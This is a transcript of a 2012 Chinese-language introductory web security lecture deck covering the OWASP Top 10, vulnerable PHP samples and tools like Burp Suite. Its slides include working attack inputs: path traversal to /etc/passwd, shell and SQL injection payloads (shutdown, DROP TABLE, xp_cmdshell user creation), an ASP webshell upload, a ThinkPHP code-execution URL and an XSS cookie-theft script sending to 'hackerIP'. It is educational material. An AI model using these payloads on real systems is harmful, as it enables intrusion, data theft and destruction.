網頁安全 Web security 入門 @ Study-Area
- 1. 網頁安全 Web Security 入門 2012/10/20 @ Study-Area <Orange@chroot.org>
- 2. About Me ? 蔡政達 a.k.a Orange ? 專精於 ? 2009 台灣駭客年會競 – 駭客攻擊手法 賽冠軍 – Web Security ? 2011 全國資安競賽金 – Windows Vulnerability Exploitation 盾獎冠軍 ? 2011 東京 Avtokyo 研 討會講師
- 3. About Me ? CHROOT Security Group 成員 ? NISRA 資訊安全研究會 成員 ? 偶爾做做滲透測試、講講課、接接 case. ? Blog – http://blog.orangee.tw/
- 4. Outline ? 網頁安全分析 ? 網頁漏洞檢測 ? 案例分享
- 5. e10adc3949ba59abbe56e057f20f883e 你會想到甚麼? md5sum of 123456
- 6. 骇客想的和你不一样
- 7. 骇客观察日记
- 9. In The Wild. ? 七成以上的網站存在安全問題 ? World Wide Web 發展至今趨近成熟 – 技術多、花樣多 ? Web 是駭客最愛找洞鑽的入口點 – 防火牆無用論? ? 要當「駭客」越來越輕鬆
- 10. 傻瓜工具轻轻鬆鬆入侵网站
- 11. Google Hacking Database http://www.exploit-db.com/google-dorks/
- 14. 從何開始? ? OWASP Top 10 ? Open Web Application Security Project ? Web 最常見、駭客最愛看的十大安全問題
- 15. 从第十名开始

- 16. 10. Insufficient Transport Layer Protection ? 你的密碼在網路線 上飛 ? 人性本善論 ? 有 SSL(https) 就安全 了嗎? – SSLstrip – Man-in-the-middle attack
- 17. 看到就该注意一下了
- 18. 9. Insecure Cryptographic Storage ? 不安全的加密儲存 ? 密碼為什麼不能存明文? – 傳輸過程中的竊聽 – 針對性的密碼攻擊

- 20. 8. Unvalidated Redirects and Forwards ? 設計對白,點下去嗎?
- 22. www.bazzaent.com
- 23. www.bazzaent.com
- 24. 7. Failure to Restrict URL Access ? 管理者登入頁面 – http://orange.tw/admin/login.php ? 程式設計師的好習慣 – http://orange.tw/.svn/entries ? 放在網站上回家改 code 比較方便 – http://orange.tw/www.tgz ? Hack friendly 的上傳頁面 – http://orange.tw/upload.php
- 25. 6. Security Misconfiguration ? 人是最大的的弱點 ? 安全的系統程式碰上沒有安全意識的人? ? 系統更新到最新? ? 設定是照著系統的預設設定? ? 密碼是預設密碼或是弱密碼? – 網路環境比較複雜時,你旁邊的系統呢?
- 27. 选用过旧的应用程式版本

- 28. 5. Cross-Site Request Forgery ? 未授權的使用者請 求偽造 ? 通常配合後面的 XSS 一起利用 ? ex 網站自動讀圖 – /logout – /transfer?to=hacker &amount=10000
- 29. 4. Insecure Direct Object References ? 問: 駭客看到下面網址的直覺反應是? ? http://orange.tw/index.php?mod=news – /index.php?mod=login – /index.php?mod=admin ? http://orange.tw/news.php?id=1&act=view – /news.php?id=1&act=edit – /news.php?id=1&act=upload


- 30. http://orange.tw/download.php ?file=sa-at-tainan.doc 背後是如何實現下載功能的 ?
- 31. download.php <?php $file= $_GET[file]; if ($file == '') die( 'file not found.' ); Header ( "Content-Type: application/octet-stream" ); Header( "Content-Disposition: attachment; filename=$file" ); readfile( 'uploads/' . $file );
- 32. ? download.php?file=sa-at-tainan.doc /var/www/uploads/sa-at-tainan.doc ? download.php?file=../download.php /var/www/uploads/../download.php ? download.php?file=../../../etc/passwd /var/www/uploads/../../../etc/passwd
- 33. 3. Broken Authentication and Session Management ? Cookie or Session – Set-Cookie: admin=0; ? 只用 JavaScript 的身分驗證 – alert( '沒有權限' ); history.back(); ? 不安全的 Cookie 產生方式
- 34. 2. Cross-Site Scripting ? 俗稱 XSS ? 攻擊對象非網站本身,而是針對用戶端 ? 植入惡意的 HTML, CSS, Javascript, VBScript 等
- 38. Cont. <script> stealCookie( hackerIP, document.cookie ); var friends = getAllFriends(); for ( var friend in friends ) sendMessage( friend, evilCode ); </script>
- 39. 1. Injection ? 網頁程式未對使用者輸入的資料做檢查, 給駭客有機會植入惡意的指令的機會 ? SQL Injection ? Command Injection ? Code, Xpath, Ldap Injection..


- 40. Command Injection(1/3) ? Pipe & terminator – cat /etc/passwd | less – echo 1; echo 2 ;
- 41. Command Injection(2/3) <?php $domain = $_GET[domain]; if ( $domain == '' ) die( 'domain not found.' ); echo '<pre>'; system( 'nslookup ' . $cmd );
- 42. Command Injection(3/3) ? ip.php?domain=orange.tw – cmd = 'nslookup orange.tw' ? ip.php?domain=orange.tw | shutdown -r – cmd = 'nslookup orange.tw | shutdown -r‘ ? 使用者輸入汙染了系統執行的指令。

- 43. SQL Injection (1/3) ? news.php?id=3 – SELECT * FROM news WHERE id=3 ? news.php?id=sleep(123) – SELECT * FROM news WHERE id=sleep(123) ? news.php?id=3 and left(pwd, 1)='a' – SELECT * FROM news WHERE id=3 and left(pwd, 1)='a'
- 44. SQL Injection (2/3) ? login.asp # admin / 123456 – SELECT * FROM user WHERE name='admin' and pwd= '123456' ? login.asp # admin'-- – SELECT * FROM user WHERE name='admin'--' and …… ? login.asp # admin';DROP table ... – SELECT * FROM user WHERE name='admin';DROP table user;--' and ……
- 45. SQL Injection (3/3) ? news.asp?id=3;EXEC master..xp_cmdshell 'net user sa /add';-- – SELECT * FROM news WHERE id=3;EXEC master..xp_cmdshell 'net user orange /add';-- ? 使用者輸入汙染了 SQL 語句。
- 46. 漏洞那麼多,头昏眼花 休息十分鐘
- 48. w3af http://w3af.sourceforge.net/
- 49. w3af
- 50. Jsky http://nosec.org/en/productservice/jsky/
- 51. Jsky
- 52. 網頁漏洞是如何被找出來? (1/3) ? 觀察、分析 ? 網頁功能是如何實現的? ? 分析輸入輸出的結果 ? 正確的輸入正確的輸出 ? 錯誤的輸入錯誤的輸出
- 53. 網頁漏洞是如何被找出來? (2/3) ? 網頁的上傳功能 – 檢查附檔名 ? – 檢查 Content-Type ? – 檢查檔案內容 ? ? 網頁的上傳掃毒功能 – 如何實現 ? – 實現的程式碼可能有甚麼問題 ? – clamscan -i filename.jpg | sleep 12345 …
- 54. 網頁漏洞是如何被找出來? (3/3) ? 只有了解溝通的語言才能選擇好的(錯誤)的 輸入 ? 只有了解架構才能知道哪裡容易出問題 ? HTTP Protocol ? SQL PHP ASP Java JavaScript Tomcat Apache…

- 55. HTTP Request GET /robots.txt HTTP/1.1 Host: orange.tw User-Agent: Mozilla/5.0 Accept-Language: zh-tw,en-us; Accept-Encoding: gzip, deflate Referer: http://www.google.com.tw/ Cookie: user=admin

- 56. HTTP Response HTTP/1.1 200 OK Last-Modified: Tue, 19 Jul 2011 21:46:37 GMT Server: Apache/2.2.3 (Oracle) Content-Length: 64 Content-Type: text/plain; charset=UTF-8 <html>

- 57. Cont. 案例分享 不正確的程式寫法可以任意偽造 IP 位置 GET /getIP HTTP/1.1 Host: orange.tw X-Forwarded-For: 127.0.0.1
- 58. 錯誤示範(google://php get ip) function getIp() { $ip = $_SERVER['REMOTE_ADDR']; if (!empty($_SERVER['HTTP_CLIENT_IP'])) { $ip = $_SERVER['HTTP_CLIENT_IP']; } elseif (!empty($_SERVER[‘HTTP_X_FORWARDED_FOR’])) { $ip = $_SERVER['HTTP_X_FORWARDED_FOR']; } return $ip; }
- 59. Cont. 案例分享 不安全的伺服器設置造成可任意寫入檔案 PUT /cmd.asp HTTP/1.1 Host: orange.tw Content-Length: 24 <%execute(request(cmd));%>


- 60. WebDAV

- 61. Cont. 案例分享 PHP CGI Argument Injection http://test/index.php http://test/index.php?-s http://eindbazen.net/2012/05/php-cgi-advisory-cve-2012-1823/
- 62. Cont. 案例分享 不嚴謹的字串檢查可造成 任意密碼登入 ' or ''=' / <anything> SELECT * FROM admin WHERE user='' or ''='' and pwd='<anything>'

- 63. Cont. 案例分享 ? Struts2 ognl 任意代码执行漏洞 ? Java MVC Framework ? CVE-2011-3923



- 66. Cont. 案例分享 Think PHP 任意代码执行漏洞
- 67. ThinkPHP 代碼執行漏洞 https://orange.tw/index.php?s=module/action/ param1/${@system($_GET[cmd])} &cmd=cat config.php $res = preg_replace('@(w+)'.$depr.'([^'.$depr.'/]+)@e' , '$var['1']="2";', implode($depr,$paths));
- 68. 用来协助分析的小工具
- 69. Google Hacking Google is your BEST friend.
- 70. ? apple orange ? apple -orange ? "apple orange" ? site:orange.tw ? site:orange.tw inurl:air ? site:orange.tw filetype:php

- 71. "index of" 徐佳瑩 mp3


- 74. Burp Suite - Proxy http://portswigger.net/burp/

- 75. Burp Suite - Spider http://portswigger.net/burp/
- 76. Burp Suite - Decoder http://portswigger.net/burp/
- 78. 贵颈谤别贵辞虫–贬补肠办叠补谤
- 81. Q&A



















![download.php
<?php
$file= $_GET[file];
if ($file == '')
die( 'file not found.' );
Header ( "Content-Type: application/octet-stream" );
Header( "Content-Disposition: attachment;
filename=$file" );
readfile( 'uploads/' . $file );](https://image.slidesharecdn.com/websecurity-120929004857-phpapp01/85/Web-security-Study-Area-31-320.jpg)



![Command Injection(2/3)
<?php
$domain = $_GET[domain];
if ( $domain == '' )
die( 'domain not found.' );
echo '<pre>';
system( 'nslookup ' . $cmd );](https://image.slidesharecdn.com/websecurity-120929004857-phpapp01/85/Web-security-Study-Area-41-320.jpg)







![錯誤示範(google://php get ip)
function getIp() {
$ip = $_SERVER['REMOTE_ADDR'];
if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
$ip = $_SERVER['HTTP_CLIENT_IP'];
} elseif (!empty($_SERVER[‘HTTP_X_FORWARDED_FOR’])) {
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
return $ip;
}](https://image.slidesharecdn.com/websecurity-120929004857-phpapp01/85/Web-security-Study-Area-58-320.jpg)


![ThinkPHP 代碼執行漏洞
https://orange.tw/index.php?s=module/action/
param1/${@system($_GET[cmd])}
&cmd=cat config.php
$res =
preg_replace('@(w+)'.$depr.'([^'.$depr.'/]+)@e'
, '$var['1']="2";', implode($depr,$paths));](https://image.slidesharecdn.com/websecurity-120929004857-phpapp01/85/Web-security-Study-Area-67-320.jpg)